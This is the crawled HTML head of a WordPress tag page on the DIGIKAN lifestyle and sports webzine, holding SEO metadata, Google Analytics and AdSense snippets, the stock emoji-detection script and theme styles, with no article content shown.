

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/analyse/
body_size: 121938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Analyse - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/analyse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Analyse - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/analyse/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/analyse/","url":"https://www.afrokanlife.com/tag/analyse/","name":"Analyse - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/analyse/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/analyse/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2018/12/Fotolia_54161052_S.jpg","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/analyse/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/analyse/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2018/12/Fotolia_54161052_S.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2018/12/Fotolia_54161052_S.jpg","width":849,"height":566},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/analyse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"Analyse"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Analyse Tag Feed" href="https://www.afrokanlife.com/tag/analyse/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/analyse\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/9429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
